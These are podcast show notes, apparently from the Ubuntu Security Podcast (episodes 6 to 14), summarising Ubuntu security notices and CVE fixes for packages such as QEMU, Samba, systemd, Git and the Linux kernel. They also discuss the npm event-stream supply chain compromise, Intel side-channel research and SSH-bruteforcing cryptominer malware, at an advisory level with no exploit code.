- Can make this automatic with unattended-upgrades
- Is automatically installed and configured for Ubuntu 18.04 Bionic and newer to install new updates daily
- If want to manually
- sudo apt install unattended-upgrades
- sudo dpkg-reconfigure unattended-upgrades
- Canonical Livepatch Service
Get in contact
Episode 14
Overview
This week we look at some details of the 32 unique CVEs addressed across the supported Ubuntu releases and talk open source software supply chain integrity and how this relates to Ubuntu compared to the recent npm event-stream compromise.
This week in Ubuntu Security Updates
32 unique CVEs addressed
[USN-3826-1] QEMU vulnerabilities
- 10 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- 7 medium, 3 low priority
- Integer overflow in virtual network interface driver, able to be triggered by user process in guest -> crash -> DoS
- Heap based buffer overflow in SLiRP, user-based networking stack (default) during reassembly of fragmented datagrams
- Integer overflow when reading large blocks from files - nice PoC on github
- NVMe emulator missing checks on read / write parameters - OOB heap buffer r/w - guest user/process could trigger -> DoS (crash) or possible arbitrary code execution on host as qemu process
- Integer type mismatch in rtl8139 and pcnet drivers - (from size_t to int) - unsigned
to signed - INT_MAX -> -ve -> OOB read - crash / DoS
- Copy-pasta?
[USN-3827-1, USN-3827-2] Samba vulnerabilities
- 4 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- CNAME records could point to themselves - infinite recursion in internal AD DNS server
- Users can add CNAME records -> user triggerable
- Fix ensures CNAMEs can’t refer to themselves
- If using smartcard authentication for AD, double free could occur due to mismatch in certificate vs authentication request parameters
- talloc - robust against heap corruption - assert() fail - exit - DoS
- Null pointer dereference when reading more than 256MB of LDAP entries - DoS crash
[USN-3828-1] WebKitGTK+ vulnerabilities
- 3 CVEs addressed in Bionic, Cosmic
- Minimal details provided by upstream webkit regarding these advisories:
- XSS due to improper URL validation
- Multiple memory corruption issues which could lead to arbitrary code execution
[USN-3816-3] systemd regression
- 3 CVEs addressed in Xenial
- Episode 12 & 13 - backport of large upstream patches to better handle symlink resolution in systemd-tmpfiles
- New code uses openat with O_PATH flag internally
- O_PATH was only introduced in Linux kernel 2.6.39
- Fails on pre-2.6.39 kernels - eg. OpenVZ
- So if running an Ubuntu Xenial kernel on OpenVZ systemd would fail to work correctly
- OpenVZ have released updated kernel as well to support O_PATH
[USN-3829-1] Git vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Previously would execute commands from CWD, rather than from PATH
- Could allow arbitrary code execution if using a malicious repository
- DoS due to large memory usage (Git Bomb) with specially crafted repository
- Small repo with only 12 unique objects inside but that which are duplicated across the repo tree
- Git would usually crash due to running out of memory BUT if did manage to survive and write to disk could consume a lot of disk space too
- Only Trusty and Xenial affected (fixed already in Bionic etc)
[USN-3830-1] OpenJDK regression
- Recent OpenJDK update (Episode 10) add stricter checking for JAR files
- As a result, failed to find JAR files during build resulting in failed project builds
- New option should have been disabled by default to give time for other packages to be updated etc to deal wth new behaviour
- Is now :)
[USN-3831-1] Ghostscript vulnerabilities
- 4 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Even more gs - (Episode 10, 7, 5)
[USN-3795-3] libssh regression
- CVE-2018-10933 - covered in Episode 8
- Upstream fix introduced a regression which broke server-side keyboard authentication
- Server-side, not client-side
- Not a common scenario used so unlikely to affect many users as need to use multiple interactive keyboard-based prompts to trigger (say password and token)
- Server would be stuck
- Backport upstream fix
[USN-3832-1, USN-3833-1] Linux kernel (AWS) vulnerabilities
- 6 CVEs addressed in Cosmic, first 2 in Bionic as well
- Philipp Wendler discovered Ubuntu specific flaw in the way user namespaces interact with overlayfs
- Allows regular users to list contents of directories which they do not have read-access to (ie could list /root)
- Create a user and a mount namespace and then mount an overlay via overlayfs within it
- Within the overlayed mount, if say contained “root” and was mounted at the filesystem root (/), overlayfs would get confused about which permissions to use when running and would not use the real underlying permissions but would instead use the user supplied ones from the overlayed fs
- Relates to the fix for a previous CVE (CVE-2015-1328)
- This fix got dropped during Bionic development cycle so reintroduced this similar vulnerability
- New test added to Ubuntu kernel test suite to ensure this does not regress again in the future
Open Source Software Supply Chain Integrity
- NPM package (event-stream) got hijacked to inject code to target users of copay (Bitcoin wallet)
- Author of event-stream had lost interest, was emailed by a small contributor to take over maintenance and gave them ownership of the repo
- Pushed a small change to add a new dependency to the package
- This then contained code to try and bundle itself with target application - copay-dash
- Targetted software supply chain at 2 points - event-stream repo / package AND getting into the build-system for copay-dash as a result
- So would bundle bitcoin wallet stealing code into copay-dash
- 2 software supply chain attacks
- Hard to fix first one since maintainers can lost interest and hand over to anyone
- New owner may not have trust the old one did
- npm doesn’t care - is uncurated
- Copay bundled and distributed dependencies so perhaps should have some responsibility to check those etc
- Hard to fix first one since maintainers can lost interest and hand over to anyone
- Ubuntu is based on Debian and both are curated repos
- Packages are maintained by trusted developers
- Much harder to mount a similar attach on Ubuntu / Debian archives due to barrier to entry as a trusted developer
- Smaller dependency chains as well compared to npm so harder to hide such an attack as well
- Snap store is a different story though
- Bottom line - have to trust your software suppliers
- Ubuntu - Canonical / trusted maintainers
- Snap store - individual publishers
Get in contact
Episode 13
Overview
This week we look at some details of the 16 unique CVEs addressed across the supported Ubuntu releases and more.
This week in Ubuntu Security Updates
16 unique CVEs addressed
[USN-3816-2] systemd vulnerability
- 3 CVEs addressed in Xenial, Bionic, Cosmic
- Episode 12 - original fix for CVE-2018-6954 was incomplete - this includes the complete fix
- Also includes an update to avoid a possible hang on shutdown in unattended-upgrades - LP #1803391
- During shutdown, systemd is already in the process of shutting down
- Then unattended-upgrades runs and it goes and tries to update systemd - which then tries to reexec it - which blocks waiting for it to finish shutting down
- Creates a deadlock since systemd is waiting on unattended-upgrades to finish but u-u is waiting on systemd reexec
- Fix is to not do reexec if systemd is already in the process of stopping
[USN-3825-1, USN-3825-2] mod_perl vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Old CVE - reported to Debian in 2011, who assigned a CVE internally but didn’t go any further with it
- Recently the original reporter of the vulnerability submitted a patch to Debian to fix it - so vuln was reported to Mitre
- Now fixed in Ubuntu as well
[USN-3801-2] Firefox regressions
- 12 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox update (v63) (Episode 9) had some minor regressions
- These were present in the upstream firefox release itself
- This provides 63.0.3 which contains these fixes from upstream to address the regressions
- WebGL hangs, slow page loading if using specific proxy settings etc.
Goings on in Ubuntu Security Community
Linux Cryptocoin Malware
- https://www.zdnet.com/article/new-linux-crypto-miner-steals-your-root-password-and-disables-your-antivirus/
- Apparently reports of users affected
- Requires SSH to login - bruteforce passwords
- Use strong passwords / public key auth
- Elevates privileges via two very old CVEs
- CVE-2016-5195 - Dirty Cow - fixed for Ubuntu in October 2016
- CVE-2013-2094 - perf root privilege escalation - fixed for Ubuntu in May 2013
- All Ubuntu users are fine unless you are running a old release AND have not been applying security patches
- Please use strong passwords if enabling openssh server
Preview of next episode
Upcoming fixes
- qemu, webkitgtk
Get in contact
Episode 12
Overview
This week we look at some details of the 33 unique CVEs addressed across the supported Ubuntu releases, including some significant updates for systemd and the kernel, plus we talk about even more Intel side-channel vulnerabilities and more.
This week in Ubuntu Security Updates
33 unique CVEs addressed
[USN-3814-1] libmspack vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic
- Out of bounds write of 1 byte when a CAB file uses the maximum Quantum block size - buffer overflow, DoS -> crash, possible code execution
- Failure to validate filenames properly - could accept a filename with embedded NUL bytes - possible DoS -> crash
[USN-3815-1, USN-3815-2] gettext vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Double free for specially crafted translations file, DoS -> crash, possible code execution via heap corruption etc.
- PoC’s on github
[USN-3816-1] systemd vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic
- Large backport of multiple patch series
- Jann Horn (GPZ) reported two issues to Ubuntu regarding systemd
- possible to inject / alter state across re-execution of systemd itself (since serialized state) - but fails to deserialize it correctly
- Insecure use of fgets() when parsing long lines
- Possible root privilege escalation
- When changing ownership of files in a directory via systemd (useful for executing a systemd unit as a given user for example to ensure files it needs are owned by that user)
- Would try and handle symlinks specially BUT this is racy (since could change where pointed to during check of symlink and then actual work of chown() after)
- So for instance, could convince systemd to possible change the ownership of a root owned file to that of another user
- So could allow to change arbitrary files ownerships or even permissions
- possible to inject / alter state across re-execution of systemd itself (since serialized state) - but fails to deserialize it correctly
- Third issue - older one, systemd-tmpfiles could be used to obtain ownership of arbitrary files
- Would follow symlinks in non-terminal path components, and then operate on the resulting file
- Can tell it to set permissions / ownership of given files
- So could race it to replace path components with symlinks to root-owned files and get it to change their ownership to that of the user (or whomeever)
- Original patch series (March) didn’t completely fix this - required much more invasive patching later
- We waited to fix it until the complete fix was available and accepted upstream (August) to then start backporting
[USN-3814-2, USN-3814-3] ClamAV vulnerabilities
- 2 CVEs addressed in Precise ESM & Trusty
- Same issues as for libmspack earlier (since clamav in Trusty and Precise ESM embeds libmspack, later releases use the system libmspack package instead)
[USN-3811-2] SpamAssassin vulnerability
- 1 CVEs addressed in Precise ESM
- One of the CVEs for SpamAssassin in Episode 7
[USN-3817-1, USN-3817-2] Python vulnerabilities
- 5 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic
- Failure to initialize hash salt for PRNG in hash tables for elementtree (XML parser)
- Could relatively easily cause hash-collisions on specially crafted document
- High CPU and memory usage -> DoS
- Possible command injection when using Python to create a ZIP file archive
- Used spawn() which is vulnerable to shell command injection -> subprocess()
- 3 lower priority issues
- Race condition in when reading from multiple threads on same file - possible heap buffer overflow or UAF
- DoS via CPU usage due to regexes in mail server response handling with backtracking - could be triggered by a malicious mail server
- Similar but in regexes in difflib (catastrophic backtracking)
[USN-3818-1] PostgreSQL vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Possible to inject arbitrary SQL with superuser privileges during dump/restore cycle
- Can be triggered by regular users in default config since they can trigger as have CREATE privilege on the public schema
[USN-3819-1] Linux kernel vulnerability
- 1 CVEs addressed in Cosmic
[USN-3820-1, USN-3820-2, USN-3820-3] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic, Xenial (Bionic HWE kernel) and Trusty (Azure)
- Bluetooth HID integer overflow and info leak in CDROM ioctl (covered in Episode 9 for Xenial kernel)
- Possible privilege escalation via SCSI subsystem
- Xen virtual network driver didn’t check supplied parameters -> integer overflow -> OOB read -> possible OOB write -> privilege escalation, DoS etc
[USN-3821-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Xenial and Trusty (Xenial HWE kernel)
- Potential host system crash / code execution from malicious guest for KVM on ARM64
- Stack unwinding in procfs didn’t check caller was root - anyone could race stack unwinder to read stack of arbitrary kernel processes
- NULL pointer dereferences in various file-system drivers -> triggered by mounting malicious fs image
- HFS+, btrfs, f2fs
- OOB stack write in ext4 with malicious image
- Integer overflow in alarmtimer handling
[USN-3822-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Trusty and Precise ESM (Trusty HWE kernel)
- Same bluetooth HID, CDROM and SCSI vulns as for Bionic earlier
- Possible divide by zero in CDC USB ethernet driver for specially crafted device
- KVM guest user could cause guest OS crash due to mismanagement of emulated exception handling
[USN-3823-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Precise ESM
- L1TF fixes for Precise ESM (see Episode 1 for more details)
[LSN-0045-1] Linux kernel vulnerability
- Live patch covering Bionic, Xenial and Trusty
- CVE-2017-13168
- CVE-2018-10880
- CVE-2018-9363
- CVE-2018-16658
- Same bluetooth HID, CDROM, SCSI and ext4 vulnerabilities mentioned earlier
[USN-3824-1] OpenJDK 7 vulnerabilities
- 5 CVEs addressed in Trusty
- All covered in the previous openjdk-8 update in Episode 10 (that included more as this is just those fixes which also apply to openjdk-7)
Goings on in Ubuntu Security Community
New Intel Side Channel Attacks (again…)
- A Systematic Evaluation of Transient Execution Attacks and Defenses
- Reclassifies existing Meltdown and Spectre attacks with a new nomenclature
- ie. original Meltdown is now Meltdown-US (US = User/Supervisor)
- Identifies a bunch of other possible variants for both Meltdown and Spectre
- Meltdown-PK - bypass restrictions on Intel memory protection keys
- Meltdown-BR - Spectre-like attack but using bounds-range exceeded exception to trigger
- 5 new Spectre variants based on existing ones but targetting different microarchitectural elements (ie targetting the Branch Target Buffer when doing a Spectre-RSB attack since some processors fallback to BTB when RSB is empty)
- Compares existing mitigations for each existing and newly identified attack
- Very comprehensive, demonstrates the utility of such a complete analysis compared to existing approach where different researchers have looked at a single aspect
- Still an active area of research with new vulnerabilities turning up
Hiring
Ubuntu Security Engineer
Get in contact
Episode 11
Overview
This week we look at some details of the 23 unique CVEs addressed across the supported Ubuntu releases, discuss the latest purported Intel side-channel vulnerability PortSmash and more.
This week in Ubuntu Security Updates
23 unique CVEs addressed
[USN-3806-1] systemd vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Reported by Felix Wilhelm from Google Security Team to Ubuntu in LP #1795921
- systemd contains DHCPv6 client written from scratch
- Heap buffer overflow in DHCPv6 option handling (say via server id of >=493 bytes)
- Coordinated with systemd upstream and Red Hat to resolve this
[USN-3807-1] NetworkManager vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- NetworkManager contains the same code taken from systemd-networkd so is also vulnerable
[USN-3808-1] Ruby vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic and Cosmic
- Misuses return value when comparing names in X509 certificates
- If returned 1 on comparing name would assume are identical but are in fact not
- Could allow to impersonate a certificate
- Taint flags not propagated when unpacking arrays into strings, or packing strings into arrays
- Could allow untrusted data to be treated as trusted
[USN-3809-1] OpenSSH vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic
- User enumeration due to fail to bail out early on invalid user authentication
- Would take longer to process a packet with a valid username than an invalid one
- Can determine account names as a result via brute-force timing attack
- Possible to crash the per-connection process on NULL pointer dereference
- Low priority since doesn’t crash the main daemon so not really a DoS
[USN-3786-2] libxkbcommon vulnerabilities
- 11 CVEs addressed in Bionic
- Episode 7 for Trusty and Xenial
- Some common CVEs, some new ones specific to Bionic version
[USN-3810-1] ppp vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Ubuntu specific change to pppd to add support for EAP-TLS authentication
- Could be triggered on both peer or server side
- Lack of input validation coupled with an integer overflow lead to crash and possible authentication bypass
- Leads to memcpy() with a negative length value (and hence very large unsigned value)
- Theoretically possible to overwrite other data structures related to server state and therefore bypass authentication
[USN-3811-1] SpamAssassin vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic
- Updated to latest stable version of spamassassin (3.4.2)
- So all supported Ubuntu releases now have 3.4.2
- Local user code injection via meta rule syntax
- RCE via PDFInfo plugin
- Failure to handle unclosed HTML tags in emails leading to DoS
[USN-3812-1] nginx vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- DoS due to memory usage in HTTP/2 handling
- DoS due to excessive CPU usage in HTTP/2 handling
- When processing a specially crafted mp4 file, could lead to infinite loop
- This module is in the nginx-extras package
[USN-3813-1] pyOpenSSL vulnerabilities
- 2 CVEs addressed in Xenial
- DoS via crash in handling of X509 certificates
- UAF in handling of X509 certificates
Goings on in Ubuntu Security Community
PortSmash - New Intel side-channel vulnerability or expected behaviour for SMT?
- CVE-2018-5407 assigned to OpenSSL but described as a side-channel in Intel SMT / Hyper-Threading
- https://www.openwall.com/lists/oss-security/2018/11/01/4
- Affects OpenSSL <= 1.1.0h
- Originally suggested as a possible side-channel in 2015
- Due to sharing of execution engines in SMT
- Two processes across shared hyper-threads, contend for execution units across same ports
- Meaure port contention delay -> side channel to recover ECDSA private key of server running in other process
- So crypto code needs not only to be constant-time, but also secret-independent execution-flow
- ie. execute same instruction sequence regardless of secret
- all code and data addresses are assumed public
- Or disable HT / learn to schedule trust domains across different hyper-threads (gang-scheduling)
Hiring
Ubuntu Security Engineer
Preview of Next Episode
Upcoming fixes
- libmspack, systemd, gettext
Get in contact
Episode 10
Overview
This week we look at some details of the 17 unique CVEs addressed across the supported Ubuntu releases, have a brief look at some Canonical presentations from LSS-EU and more.
This week in Ubuntu Security Updates
17 unique CVEs addressed
[USN-3799-2] MySQL vulnerabilities
- 3 CVEs addressed in Precise ESM
- Ubuntu 12.04 Precise ESM update for 3 CVEs fixed in usual supported releases (covered in Episode 9)
[USN-3803-1] Ghostscript vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- More ghostscript vulnerabilities! (others recent ones covered in Episodes 5 and 7)
- 2 brand new sandbox (-dSAFER) bypasses by Tavis Ormandy
- Third one is due to an incomplete fix for CVE-2018-17183
[USN-3804-1] OpenJDK vulnerabilities
- 8 CVEs addressed in Xenial, Bionic, Cosmic
- New OpenJDK release covering multiple vulnerabilities including:
- Insufficient checking of signatures in manifest elements could allow untrusted Java application to escape sandbox
- Insufficient checking of all JAR attributes could allow untrusted Java application to escape sandbox
- Failure to clear HTTP header elements could result in exposure of sensitive info when follow redirect to another host
- Possible arbitrary code execution due to failure to enforce system security properties
[USN-3805-1, USN-3805-2] curl vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- 1 CVE addressed in Precise ESM
- Buffer overflow in SASL authentication (very similar to CVE-2018-14618 from Episode 5)
- UAF when closing handle (DoS / crash)
- Out-of-bounds read when using curl to print show error messages via command-line
- This is fixed for Precise ESM too
Goings on in Ubuntu Security Community
Linux Security Summit Europe (LSS-EU)
- 2 presentations by Canonical engineers
- https://events.linuxfoundation.org/events/linux-security-summit-europe-2018/
Overview and Recent Developments: Namespaces and Capabilities
- Christian Brauner (Kernel engineer focussing on lxd at Canonical)
- Namespaces and Capabilities are building blocks for containers
- Summarises recent enhancements to various namespaces etc
- Future highlights: seccomp trap to userspace, LSM stacking, CAP_SYS_ADMIN split?
- Slides: https://events.linuxfoundation.org/wp-content/uploads/2017/12/2018-LSS-Europe-Edinburgh-Namespaces-and-Capabilities_Christian-Brauner.pdf
- Video: https://www.youtube.com/watch?v=-PZNF8XDNn8&list=PLbzoR-pLrL6oa4x78bHssxmGAw_ns1Tm2&index=8
Overview and Recent Developments: AppArmor
- John Johansen (Ubuntu Security team, AppArmor (kernel) maintainer)
- Summarises some of the history, use of and the latest developments in AppArmor
- Future highlights: Allow user / apps to load policy, delegation, pam_apparmor
- Slides: https://events.linuxfoundation.org/wp-content/uploads/2017/12/lss-eu-apparmor-overview-2018.pdf
- Video: https://www.youtube.com/watch?v=3MkU_Z-fClE&list=PLbzoR-pLrL6oa4x78bHssxmGAw_ns1Tm2&index=15
Blog posts
A guide to snap permissions and interfaces
Hiring
Ubuntu Security Engineer
Get in contact
Episode 9
Overview
This week we look at some details of the 61 unique CVEs addressed across the supported Ubuntu releases, with a particular focus on the recent Xorg vulnerability (CVE-2018-14665), plus Cosmic is now officially supported by the Security Team.
This week in Ubuntu Security Updates
61 unique CVEs addressed
[USN-3790-2] Requests vulnerability
- 1 CVEs addressed in Cosmic
- Cosmic is now officially released and so is officially supported by the Security Team
- This is the same vulnerability which we covered in Episode 8 for Trusty, Xenial, Bionic now fixed for Cosmic
[USN-3795-2] libssh vulnerability
- 1 CVEs addressed in Cosmic
- This is the same vulnerability which we covered in Episode 8 for Trusty, Xenial, Bionic now fixed for Cosmic
[USN-3792-3] Net-SNMP vulnerability
- 1 CVEs addressed in Cosmic
- This is the same vulnerability which we covered in Episode 8 for Trusty, Xenial & Bionic now fixed for Cosmic
[USN-3796-3] Paramiko vulnerability
- 1 CVEs addressed in Cosmic
- This is the same vulnerability which we covered in Episode 8 for Trusty, Xenial & Bionic now fixed for Cosmic
[USN-3788-2] Tex Live-bin vulnerability
- 1 CVEs addressed in Cosmic
- This is the same vulnerability which we covered in Episode 7 for Trusty, Xenial & Bionic now fixed for Cosmic
[USN-3797-1, USN-3797-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Xenial and Trusty for the Xenial HWE kernel for Trusty
- Includes:
- UAF in Infiniband -> DoS via crash
- Integer overflow in CDROM -> info disclosure of kernel memory
- Integer overflow in bluetooth HID -> buffer overflow -> DoS / possible arbitrary code execution
- Remotely triggerable infinite loop in labelled network handler (CIPSO)
- CIPSO used by SELinux / SMACK not AppArmor so unlikely Ubuntu users affected
[USN-3798-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Trusty and Precise ESM (for the Trusty HWE kernel for Precise ESM)
- Includes:
- Local DoS / code exec via insertion of an already existing key into kernel keyring
- UAF in XCeive driver, local DoS / code exec (crash)
- Race condition in generic SCSI -> Local DoS (crash) / code exec
- NULL ptr dereference in ocfs2 -> Local DoS (crash)
- Race condition in ALSA handling of ioctls -> Local DoS via deadlock
- Race condition in ALSA -> UAF / out of bounds read -> Local DoS (crash) / code exec
- Buffer overflow in NFC LLCP impl -> remote DoS / code exec
[USN-3777-3] Linux kernel (Azure) vulnerabilities
- 8 CVEs addressed in Xenial, Bionic
- Corresponding fixes for Azure Cloud specific kernel as covered in Episode 7 for standard Bionic kernel
[USN-3799-1] MySQL vulnerabilities
- 21 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- New upstream versions of MySQL for all supported releases to fix multiple vulnerabilities, add features and possible incompatible changes
- Trusty: 5.5.62
- Xenial, Bionic & Cosmic: 5.7.24
[USN-3800-1] audiofile vulnerabilities
- 2 CVEs addressed in Trusty
- DoS (crash) and possible code execution via specially crafted audio files
[USN-3801-1] Firefox vulnerabilities
- 12 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Firefox 63
- Includes fixes for a range of issues, most severe is possible RCE
- Also fixes for WebExtensions in Firefox - to exploit need to install a malicious extension - then could privilege escalation or local code execution
[USN-3802-1] X.Org X server vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Incorrect permissions check for 2 command-line arguments (-modulepath and -logfile)
- On some platforms (not Ubuntu) Xorg itself is setuid
- Can then use these command-line options to overwrite arbitrary files etc -> privilege escalation to root via say overwrite of /etc/shadow
- Generated a lot of press - BUT missed the distinction that Xorg is not really setuid on Ubuntu
- We use Xorg.wrap as setuid to first run and drop permissions if using KMS driver
- This is the case for the vast majority of drivers, and for almost all free drivers
- So most Ubuntu users unaffected by this vulnerability
- Special Friday release :)
Goings on in Ubuntu Security Community
Hiring
Ubuntu Security Engineer
Get in contact
Episode 8
Overview
This week we look at some details of the 15 unique CVEs addressed across the supported Ubuntu releases and discuss some of the security relevant changes in Ubuntu 18.10, plus a refresh of the Ubuntu CVE tracker and more.
This week in Ubuntu Security Updates
15 unique CVEs addressed
[USN-3790-1] Requests vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Requests library could end up sending credentials in clear text if server is configured with a https -> http redirect
[USN-3792-1, USN-3792-2] Net-SNMP vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic & Precise ESM
- Remote DoS via a NULL pointer dereference from an authenticated attacker
[USN-3793-1] Thunderbird vulnerabilities
- 5 CVEs addressed in Trusty, Xenial, Bionic
- New Thunderbird version (60) containing 5 fixes
- Interestingly all of these were also vulnerabilities in Firefox - in particular CVE-2018-12383 was discussed in Episode 4 for Firefox
[USN-3794-1] MoinMoin vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- XSS in link editor dialog allow injection of arbitrary web content (HTML, scripts etc)
[USN-3789-2] ClamAV vulnerabilities
- 5 CVEs addressed in Precise ESM
- Corresponding fix for Precise ESM from ClamAV which we discussed in Episode 7
- Also rolls in fixes for 4 other vulnerabilities in the embedded mspack library
- In trusty and precise we used the embedded libmspack, newer releases use the system package so weren’t affected
[USN-3795-1] libssh vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Embedded SSH server and client implementation
- Allows bypass of authentication by remote attackers if they send a SSH2_MSG_USERAUTH_SUCCESS message instead of the SSH2_MSG_USERAUTH_REQUEST message to initiate the authentication process
- This message is meant to be sent from the server to the client but in this case are sending it to the server
- State machine on server-side then jumps straight to ‘Authenticated’
- Only affects applications which use libssh as a server
[USN-3796-1, USN-3796-2] Paramiko vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic & Precise ESM
- Python SSH library for both servers and clients
- Very similar to CVE-2018-10933 for libssh - remote authentication bypass by presenting SSH2_MSG_USERAUTH_SUCCESS in place of SSH2_MSG_USERAUTH_REQUEST
- Due to code-reuse between client and server implementations
- On server side, runs the normal client side code to be used when receiving this authentication success from the server, and flips the ‘authenticated’ flag - which is shared by both the server and client code
Goings on in Ubuntu Security Community
Ubuntu 18.10 Cosmic Cuttlefish Released
- Includes OpenSSL 1.1.1 for TLS 1.3 support
- Support for using fingerprint readers to unlock screen etc
- Ubuntu Security Team consider fingerprints to be akin to usernames only - so we don’t enable fingerprint authentication by default - need to opt-in
- libfprint and fprintd promoted to main to allow this
Ubuntu CVE Tracker facelift
- Refreshed look and feel via bootstrap
- https://ubuntu.com/security/
Hiring
Ubuntu Security Engineer
Get in contact
Episode 7
Overview
This week we look at some details of the 78 unique CVEs addressed across the supported Ubuntu releases including more GhostScript, ImageMagick, WebKitGTK, Linux kernel and more.
This week in Ubuntu Security Updates
78 unique CVEs addressed
[USN-3773-1] Ghostscript vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic
- Similar to [USN-3768-1] from Episode 5
[USN-3769-2] Bind vulnerability
- 1 CVEs addressed in Precise ESM
- Extended Security Maintenance version of [USN-3769-1]
[USN-3774-1] strongSwan vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- [USN-3771-1] incorporated fixes for multiple CVEs - but these fixes themselves introduced this new vulnerability
- Heap buffer overflow found by Google’s OSS-Fuzz leading to DoS for gmp plugin
[USN-3775-1, USN-3775-2, USN-3776-1, USN-3776-2, USN-3777-1, USN-3777-2] Linux kernel vulnerabilities
- 11 CVEs addressed across Precise ESM, Trusty, Xenial and Bionic including HWE kernels
- Not all CVEs affect all releases
- Includes:
- UAF and memory leak -> DoS in IRDA
- Stack buffer overwrite in iSCSI - low chance of privilege escalation
- Integer overflow leading to possible privilege escalation but only on machines with >32GB RAM
- Insufficiencies discovered in various Spectre variant mitigations previously deployed
- Incorrect bounds checking in yurex USB driver from userspace -> crash / privilege escalation for local user
- Race condition in midi driver - double free -> privilege escalation
- KVM hypervisor instruction emulation fail to check privileges - privilege escalation inside guest
- OCFS2 file-system driver NULL pointer dereference -> BUG (mutex logic bug)
- Memory management sequence number overflow leading to UAF -> possible privilege escalation - Jann Horn (GPZ)
[USN-3780-1] HAProxy vulnerability
- 1 CVEs addressed in Bionic
- Out of bounds read leading to remote crash -> DoS
[USN-3781-1] WebKitGTK+ vulnerabilities
- 24 CVEs addressed in Bionic
- CVE-2018-4361
- CVE-2018-4359
- CVE-2018-4358
- CVE-2018-4328
- CVE-2018-4323
- CVE-2018-4319
- CVE-2018-4318
- CVE-2018-4317
- CVE-2018-4316
- CVE-2018-4315
- CVE-2018-4314
- CVE-2018-4312
- CVE-2018-4311
- CVE-2018-4309
- CVE-2018-4306
- CVE-2018-4299
- CVE-2018-4213
- CVE-2018-4212
- CVE-2018-4210
- CVE-2018-4209
- CVE-2018-4208
- CVE-2018-4207
- CVE-2018-4197
- CVE-2018-4191
- Used by many GNOME applications to render web content (Epiphany, Evolution, Boxes, GThumb, Buidler, Empathy, etc)
- Many issues fixed in this release including, XSS, DoS, RCE etc
[USN-3782-1] Liblouis vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic
[USN-3778-1] Firefox vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic
- Firefox 62 release - includes fixes for RCE, local cache poisoning and information disclosures
[USN-3783-1] Apache HTTP Server vulnerabilities
- 3 CVEs addressed in Bionic
- DoS (crash) via incorrect stream destruction and DoS (resources) from incorrect frame handling
[USN-3785-1] ImageMagick vulnerabilities
- 14 CVEs addressed in Trusty, Xenial, Bionic
- Disables support for using PS and PDF from Ghostscript in ImageMagick due to large number of GS vulns (see Episode 5)
- Also multiple fixes for ImageMagick itself, including memory leaks (DoS), information disclosure, RCE etc
[USN-3784-1] AppArmor update
- Hardening of various AppArmor profiles (mentioned in Episode 5)
[LSN-0044-1] Linux kernel vulnerability
- Livepatch incorporating L1TF, Spectrev2 and other fixes as well
[USN-3786-1] libxkbcommon vulnerabilities
- 11 CVEs addressed in Trusty, Xenial
- Loads keyboard descriptions from disk - multiple vulnerabilities in file format handling leading to DoS etc
[USN-3787-1] Tomcat vulnerability
- 1 CVEs addressed in Trusty, Xenial
- Redirect handling allowed attacker to redirect to any URI of their choice
- Can be avoided if had manually enabled both mapperDirectoryRedirectEnabled and mapperContextRootRedirectEnabled
[USN-3789-1] ClamAV vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Crash in handling of unpacked MEW executable files
[USN-3788-1] Tex Live vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic
- File overwrite via insecure symlink handling
- Code execution via buffer overflow in Type1 font handler
[USN-3791-1] Git vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- RCE when cloning a malicious repository - due to insufficient validation of git submodule URLs and paths.
Goings on in Ubuntu Security Community
Hiring
Ubuntu Security Engineer
Get in contact
Episode 6
Overview
This week we look at some details of the 17 unique CVEs addressed across the supported Ubuntu releases and more.
This week in Ubuntu Security Updates
17 unique CVEs addressed
[USN-3771-1] strongSwan vulnerabilities
- 4 CVEs addressed in Trusty, Xenial, Bionic
- 2 CVEs: flaws in RSA implementation allow Bleichenbacher-style attacks in parsing of the ASN.1 encoded digestInfo
- strongSwan implementation was too lenient and would allow arbitrary random data to be contained following various elements in the ASN.1
- Also would not check the correct amount of padding had been used
- Allows attackers to potentially forge low-exponent signature forgery and hence authentication during IKE authentication
- 2 CVEs for DoS due to missing length check and missing variable initialization
[USN-3772-1] UDisks vulnerability
- 1 CVEs addressed in Bionic
- Format string vulnerability which could be exploited via specially crafted disk label
